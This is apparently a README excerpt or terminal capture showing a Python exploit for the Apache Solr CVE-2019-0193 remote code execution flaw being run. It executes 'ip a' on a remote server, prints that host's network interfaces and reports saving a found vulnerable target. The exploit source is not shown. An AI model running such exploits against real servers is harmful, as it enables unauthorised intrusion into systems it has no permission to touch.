 PS D:\tools\ctf\script\py\Apache_Solr_CVE-2019-0193_RCE> python .\exploit.py -u -c "ip a"
[+] Run Command Out the url:
0 1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN qlen 1
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UP qlen 1000
link/ether fa:16:3e:ad:77:1e brd ff:ff:ff:ff:ff:ff
inet 192.168.0.24/24 brd 192.168.0.255 scope global eth0
valid_lft forever preferred_lft forever
inet 192.168.0.11/24 scope global secondary eth0
valid_lft forever preferred_lft forever
inet6 fe80::f816:3eff:fead:771e/64 scope link
valid_lft forever preferred_lft forever
"
[SAVE] found solr RCE solr_rce.txt
PS D:\tools\ctf\script\py\Apache_Solr_CVE-2019-0193_RCE>